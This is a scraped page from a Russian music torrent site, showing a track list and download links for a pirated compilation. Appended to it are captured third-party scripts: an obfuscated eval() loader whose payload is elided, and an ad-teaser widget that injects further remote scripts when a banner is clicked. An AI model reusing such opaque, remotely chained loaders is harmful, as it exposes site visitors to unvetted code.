XiJaro & Pitch - Invisible.mp3 (9.41 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />146. XiJaro & Pitch - Party On.mp3 (8.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />147. XiJaro & Pitch - Rescue Me.mp3 (9.5 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />148. XiJaro & Pitch - Tuesday 8PM.mp3 (9.02 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />149. York - Infinity - Patrik Humann Remix.mp3 (12.89 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />150. York - The Awakening - NRG Trax Remix.mp3 (6.57 Mb)<br /></div></div></div><br /><br /></div><div class="news"><br >Понравившейся, видеоклип, альбом или сборник <strong>The Only Way (2023) с помощью торрента</strong> можно для разнообразия слушать, смотреть онлайн и подобные к этой новости музыкальные хиты. Есть возможность подобрать в списке ниже, или начать отбор <em>музыки торрент видеоклипов в хорошем MP3, FLAC, HD качестве</em><a href="/" title="видеоклипы, альбомы, сборники скачать"> из <b>главной страницы.</b></a><br /><h2 class="inner-entry__download-header">Скачать MP3 торрент The Only Way (2023) бесплатно:</h2><div class="subtitle"><div style="text-align;"><span style="color:#3CB371"><span style="font-size:10pt;"></span></span></div></div></li><br /><div id="download" class="download-buttons"><a href="/engine/download.php?id=44992 "target="_blank" class="download-torrent" title="Скачать торрент The Only Way.torrent" rel="nofollow"><span class="download-torrent__name"><span style="color:#ffffff">Скачать <span class="download-torrent__on-wide">торрент&nbsp;</span>The Only Way.torrent </span></span><span class="download-torrent__size"><span style="color:#ffffff">Размер: 1.77 Gb</span></span><span class="download-torrent__file-name"><span>Название файла: The Only Way.torrent</span></span></a></div><br /><div id='ratig-layer-37909'><div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><ul class="unit-rating"><li class="current-rating" style="width:100%;">100</li><li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '37909'); return false;">1</a></li><li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '37909'); return false;">2</a></li><li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '37909'); return false;">3</a></li><li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '37909'); return false;">4</a></li><li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '37909'); return false;">5</a></li></ul><meta itemprop="itemReviewed" content="The Only Way"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"></div></div><br /><div style="float:left;width:120px;"> Голосов:<span id="vote-num-id-37909">1</span> чел.<br /></div><div style="text-align: right"><span style="color:#72A8E0">0 комментариев</span></div><br /></span><br /></div></div><div class="main-block topsinger"><h3><span style="color:#CC0000">Похожие музыкальные торренты по рейтингу: The Only Way (2023) торрентом</span></h3><br /></div><div class="linking"> <section itemscope itemtype="http://schema.org/WebPage"><div class="prev"><a title="Перейти назад: Striking Tunes Vol 3 (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/38412-striking-tunes-vol-3.html"><span>Назад </span><em>Striking Tunes Vol 3 (2023)</em></a></a></div><div class="next"><a title="Перейти вперед: 250 DJ Loaded - From The Tracks (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/40320-250-dj-loaded-from-the-tracks.html"><span>Вперед </span><em>250 DJ Loaded - From The Tracks (2023)</em></a></a></div></section></div><div class="main-block topsinger"><div id="dle-ajax-comments"></div><form method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment"><div class="add-comment-title"><span style="color:#CC0000">Ваш комментарий:</span></div><div class="form-line-tt"><div class="form-line-tt-left">Ваше Имя:</div><div class="form-line-tt-right"><input type="text" name="name" id="name" class="form-input-stand" /></div></div><div class="form-line-tt"><div class="form-line-tt-left">Ваш E-Mail:</div><div class="form-line-tt-right"><input type="text" name="mail" id="mail" class="form-input-stand" /></div></div><div class="form-line-tt" style="padding: 10px 0 10px 0;"><div class="bb-editor"><textarea name="comments" id="comments" cols="70" rows="10"></textarea></div></div><div class="form-submit-block-tt"><input value="Добавить" name="submit" type="submit" class="form-button-tt" /></div></div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="post_id" id="post_id" value="37909" /></form></div></div></div><div class="right-col"><br /><br /><br /><br /><br /><br /><div style="text-align: center;"><a onclick="alert('Чтобы добавить в закладки страницу, нажмите комбинацию клавиш Ctrl+D');return false;" href="#" id="tor_pict"><img class="shinered" src="/templates/fast/images/jkk.png" alt="Добавить в закладки" title="Добавить music-torrent.com в закладки"></a></div><br /><div class="category-wrap"><div class="main-block topsinger"><div class="main-block-title">Категории музыки<img src="/templates/fast/images/main-block-title3.png" alt="торрент сборник" /></div><ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="nav icon-left"> <li itemprop="name"><a itemprop="url" title="Скачать сборники и альбомы торрент" href="/">Главная страница</a></li> <li itemprop="name"><a itemprop="url" href="/podborka-muz.html"><font color="green">Музыкальные подборки</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2026 торрент" href="/muzyka-2026-goda/"><font color="Blue">Музыка 2026 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник новогодних песен торрент" href="/new-years/"><font color="green">Новогодняя музыка</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на День Святого Валентина торрент" href="/valentines-day/"><font color="green">День Святого Валентина</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на день Защитника Отечества торрент" href="/23fevralya/"><font color="green">День Защитника Отечества</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на 8 Марта торрент" href="/8marta/"><font color="green">К дню 8 Марта. сборник</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник к дню 9 Мая торрент" href="/9maya/"><font color="green">К дню 9 Мая. хит-парад</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2025 торрент" href="/muzyka-2025-goda/">Музыка 2025 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2024 торрент" href="/muzyka-2024-goda/">Музыка 2024 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2023 торрент" href="/muzyka-2023-goda-torrent/">Музыка 2023 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2022 торрент" href="/muzyka-2022-goda/">Музыка 2022 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2021 торрент" href="/muzyka-2021-goda/">Музыка 2021 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2020 торрент" href="/muzyka-2020-goda/">Музыка 2020 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2019 торрент" href="/muzyka-2019-goda/">Музыка 2019 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2018 торрент" href="/muzyka-2018-goda/">Музыка 2018 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать популярные музыкальные хиты года торрент" href="/populyarnaya-muzyka/">Популярная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник клубняк торрент" href="/klubnaya-muzyka/">Клубная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник рок музыки торрент" href="/rok-alternativnaya-muzyka/">Рок музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники Drum - Bass торрент" href="/drum-and-bass/">Drum & Bass музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник электроная музыка торрент" href="/elektronnaya-muzyka/">Электронная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать шансон сборники торрент" href="/shanson-muzyka/">Шансон музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать радио сборники торрент" href="/radio-sborka/">Радио музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники фолк музыки торрент" href="/folk-muzyka/">Фолк музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники хаус музыки торрент" href="/haus-muzyka/">Хаус музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шедевра джаза музыки торрент" href="/dzhaz-muzyka/">Джаз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники ретро музыки торрент" href="/retro-muzyka/">Ретро музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники транс музыки торрент" href="/trans-muzyka/">Транс музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники блюз музыки торрент" href="/blyuz-muzyka/">Блюз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/disko-muzyk/">Диско музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на торрент" href="/pop-muzyka/">Поп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/dance-muzyka/">Dance - Танцевальная</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники класики торрент" href="/klassicheskaya-muzyka/">Классическая музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники рэпа музыки торрент" href="/rep-hip-hop-muzyka/">Рэп - хип хоп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники техно музыки торрент" href="/tehno-muzyka/">Техно музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники дабстеп музыки торрент" href="/dabstep-muzyka/">Дабстеп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать ост музыку торрент" href="/ost-muzyka/">OST музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники детской музыки торрент" href="/detskaya-muzyka/">Детская музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки в тачку торрент" href="/muzyka-v-mashinu/">Музыка в машину</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники метал музыки торрент" href="/metal-muzyka/">Метал музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шлягер музыка торрент" href="/schlager/">Шлягер музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники кантри музыки торрент" href="/xfsearch/janr/Country/">Кантри музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать фестивальную музыку торрент" href="/xfsearch/viborka/Festival/">Фестивали музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать хитовые видеоклипы и концерты года торрент" href="/video-klip/">Клипы & Концерты</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники караоке песен торрент" href="/karaoke/">Караоке сборники</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные коллекции торрент" href="/xfsearch/taytle/Коллекция/">Коллекции</a></li><li itemprop="name"><a itemprop="url" title="Скачать разную музыку торрент" href="/xfsearch/janr/Разное/">Разная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать дискография музыка торрент" href="/xfsearch/taytle/Дискография/">Дискография музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки торрент" href="/xfsearch/ispolnitel/сборник/">Сборники музыки</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные альбомы торрент" href="/xfsearch/ispolnitel/альбом/">Музыкальные альбомы</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники various artists торрент" href="/xfsearch/ispolnitel/VA/">Различные исполнители</a></li><li itemprop="name"><a itemprop="url" href="/music-avtor-dj.html">Сборники от / DJ</font></a></li><li itemprop="name"><a itemprop="url" href="/musica-na-radio.html">Сборники радио FM</font></a></li><li itemprop="name"><a itemprop="url" href="/sbornik-po-nazvaniyu.html">Сборники по названию</font></a></li><li itemprop="name"><a itemprop="url" href="/muzic-janri-stili.html">Жанры направления стили</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки из списка торрент" href="/tags/">Сборники по списку</a></li><li itemprop="name"><a itemprop="url" title="Скачать новые сборники и альбомы года торрент" href="/sitemap">Новые Альбомы музыки</a></li><li itemprop="name"><a itemprop="url" title="Карта по сайту" href="/sitemap.xml">Карта сайта</a></li> </ul></div></div><br /><div class="main-block topsinger"><div class="main-block-title">Лучшие торрент раздачи 2022 года<img src="/templates/fast/images/main-block-title3.png" alt="торрент хиты" /></div><div class="main-block-content"><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1551864184_1551818186_devjanostye-navsegda-hity-90-h.jpg" title="Девяностые Навсегда! Хиты 90-х (2019) [MP3]" alt="скачать Девяностые Навсегда! Хиты 90-х (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/10896-devyanostye-navsegda-hity-90-h.html">Девяностые Навсегда! Хиты 90-х [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1553536584_1553511332_100-hitov-v-mashinu_-russkij-vypusk.jpg" title="100 Хитов в машину. Русский выпуск (2019) [MP3]" alt="скачать 100 Хитов в машину. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11115-100-hitov-v-mashinu-russkiy-vypusk.html">100 Хитов в машину. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1557895011_1557868275_789a48fa276f.jpg" title="Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3]" alt="скачать Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11941-legendy-retro-fm-vol01-17-sbornik-zarubezhnyh-hitov-80-90h.html">Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-04/1554950891_1554925122_100-hitov-v-dorogu_-russkij-vypusk.jpg" title="100 хитов в дорогу. Русский выпуск (2019) [MP3]" alt="скачать 100 хитов в дорогу. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11299-100-hitov-v-dorogu-russkiy-vypusk.html">100 хитов в дорогу. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1558926403_08561363.jpg" title="Русские Новинки музыки 2019 (2019) [MP3]" alt="скачать Русские Новинки музыки 2019 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12086-russkie-novinki-muzyki-2019.html">Русские Новинки музыки 2019 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-11/1573702582_e583b719d68fe594160315c4de494524.jpg" title="Сборник клипов - Россия [34 шт.] (2019) [WEBRip]" alt="скачать Сборник клипов - Россия [34 шт.] (2019) [WEBRip] сборник торрент"></div> <a href="https://music-torrent.com/15309-sbornik-klipov-rossiya-34-sht.html">Сборник клипов - Россия [34 шт.] [WEBRip] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562457161_b0aa39d3d4ba00407500d79ca322addc.jpg" title="Сборник Русского Рэпа 3 (2019) [MP3]" alt="скачать Сборник Русского Рэпа 3 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12764-sbornik-russkogo-repa-3.html">Сборник Русского Рэпа 3 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-12/1577626534_1577622911_novogodnij-tancpol-2020.jpg" title="Новогодний танцпол 2020 (2020) [MP3]" alt="скачать Новогодний танцпол 2020 (2020) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/16172-novogodniy-tancpol-2020.html">Новогодний танцпол 2020 [MP3] (2020)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-08/1566496457_bed6674eaf24f576bbd835c7bc29e1e2.jpg" title="Фантазёры - Детские Песни и Караоке (2019) [MP3]" alt="скачать Фантазёры - Детские Песни и Караоке (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/13608-fantazery-detskie-pesni-i-karaoke.html">Фантазёры - Детские Песни и Караоке [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214714_a57e7e8d5ec811baa0acc02264a9e54c.jpg" title="Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD]" alt="скачать Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD] сборник торрент"></div> <a href="https://music-torrent.com/12696-karaoke-mix-karaoke-2000-pesen-dlya-pleerov-bbk.html">Караоке. Mix Karaoke 2000 песен для плееров BBK [DVD] (2012)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214372_d4c1376ed49b.jpg" title="WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12694-worldofbrights-deep-house-karaoke-beats-dip-haus-karaoke-minusovki.html">WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2018-10/1540703743_music-sbornik_ru_1387818831_s-novym-godom-2014.jpg" title="С Новым Годом! 2014 (2014) [MP3]" alt="скачать С Новым Годом! 2014 (2014) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/8607-s-novym-godom-2014.html">С Новым Годом! 2014 [MP3] (2014)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214066_391e7c1a33054fa0c983fe48dc0a439b.jpg" title="WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12692-worldofbrights-nu-disco-karaoke-beats-nyu-disko-karaoke-minusovki.html">WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div></div></div></div><div style="clear: both;height: 30px;"></div></div><div class="footer"><div class="footer-menu"></div> <div class="footer-text"></div><div class="footer-right"><div class="footer-counts"><script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script></div></div><div style="clear: both;"></div></div></div><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = '80555dba5f8a8dc5c35e8b296fcfb486d60ca210';
var dle_group = 5;
var dle_skin = 'fast';
var dle_wysiwyg = '-1';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm = '0';
var dle_del_news = 'Удалить статью';
var dle_sub_agree = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {	doAddComments();	return false;
});
});
//--></script><script type='text/javascript' src='https://trutheyesstab.com/services/?id=126439'></script><script type='text/javascript' data-cfasync='false'>let e145a51a75_cnt = 0;	let e145a51a75_interval = setInterval(function(){	if (typeof e145a51a75_country !== 'undefined') {	clearInterval(e145a51a75_interval);	(function(){	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e145a51a75_domain + '/' + e145a51a75_path + '/' + e145a51a75_file + '.js?21069a' + Math.random();	document.body.appendChild(script);	})();	} else {	e145a51a75_cnt += 1;	if (e145a51a75_cnt >= 60) {	clearInterval(e145a51a75_interval);	}	}	}, 500);</script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82444795, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/82444795" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" src="https://cs699.listofmonks.com/cscript/699/sml8p0jxm5undpyh.js"> </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1490
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"wHRrYqcKl",1,7,48))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/paper/wheel.js?18407&u=null&a=0.4676100067684741
body_size: 9930
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17685476959024033176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
